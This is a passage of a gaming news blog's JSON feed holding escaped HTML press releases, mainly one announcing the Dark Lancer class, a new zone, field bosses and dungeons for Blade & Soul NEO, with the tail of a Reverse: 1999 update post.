font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, visit the official website, and join the conversation on Discord, X, Facebook, and YouTube.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDownload Now:\u003C\/span\u003E\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverse1999.onelink.me\/Rh0f\/vioitfu1\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/reverse1999.onelink.me\/Rh0f\/vioitfu1\u003C\/a\u003E\u003C\/u\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/4803860217148350988\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/reverse-1999-transports-players-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4803860217148350988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4803860217148350988"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/reverse-1999-transports-players-to.html","title":"REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 “A FLOWING FEAST” AVAILABLE NOW"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-6858085686305801721"},"published":{"$t":"2026-01-18T18:04:00.002+01:00"},"updated":{"$t":"2026-01-18T18:04:15.431+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"BLADE \u0026 SOUL NEO’S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Blade \u0026amp; Soul NEO Press release\" class=\"img-responsive\" data-fileguid=\"34f267b7-62f2-dcd1-dd47-657bf600960a\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152108-cfe3512f\/B_S_NEO_DarkLancer.png?w=450\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=ee3053d803d2811d7c605c818f163f96188a78c9f1767b5a206a0e7c398f1fff\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"450\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EIn anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female character class for\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBlade \u0026amp; Soul NEO\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, on PC (PURPLE, Steam) Tuesday, January 20.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EWielding a long lance to attack\u003C\/span\u003E\u0026nbsp;both melee and ranged enemies, the Dark Lancer class specializes in stacking and releasing powerful bursts of Demonic Energy, a new resource within\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EBlade \u0026amp; Soul\u003C\/em\u003E. Expect fast-paced combos, dark energy attacks, and significant skill customization for both PvE and PvP. Also, prepare for a new zone, four new field bosses, and two new dungeons.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDownload\u003C\/span\u003E\u0026nbsp;the new character\u003Ca class=\"gp-autolink\" href=\"https:\/\/drive.google.com\/drive\/folders\/1bzBLthrgpv-7HCjO1x27Y4VtD9WtGDPO?usp=drive_link\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;trailer and screenshots here\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWatch\u003C\/span\u003E\u0026nbsp;the new trailer on\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=xKXtCfnTuYA\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\"\u003EYouTube\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThe new zone, “Dawncrest”, serves as the celestial training grounds for the new field bosses, which include the Guardian of the Forest of Wisdom (“Mookulk”), Guardian of the Divine Fist Wasteland (“Ujara”), and Guardian of the Earthbreaker Mountains (“Phantom Stone Sentinel”). Each of these ancient beasts is entrusted with protecting Dawncrest and aiding worthy warriors with their training.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EPlayers will encounter the new world boss, the Divine Tusked Behemoth, a sacred creature infused with the power of a mysterious relic that fell in Dawncrest, and can explore the two new dungeons, the Crimson Steel Arena and the Phantasmic Beast Arena, in the free update.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152108-cfe3512f\/Blade_Soul_Universe_Celebreation_Keyart.jpeg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=70149be7b95ebb8a6a9ec8f9d498a23212ad1c42354838557f2267b264534cd6\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ETo celebrate\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBlade \u0026amp; Soul\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E’s 10th anniversary, click on its dedicated website for ongoing events, rewards, contests, player testimonies, and more on its\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/bladeandsoul.plaync.com\/en-us\/conts\/260114_update?utm_campaign=NCA_DarkLancer\u0026amp;utm_source=PR\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;celebration microsite\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EDiscover more information and details on\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/bladeandsoul.plaync.com\/en-us\/conts\/260114_update?utm_campaign=NCA_DarkLancer\u0026amp;utm_source=PR\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;Blade \u0026amp; Soul NEO’s dedicated Dark Lancer site.\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/6858085686305801721\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/blade-soul-neos-new-dark-lancer-class.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6858085686305801721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6858085686305801721"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/blade-soul-neos-new-dark-lancer-class.html","title":"BLADE \u0026 SOUL NEO’S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});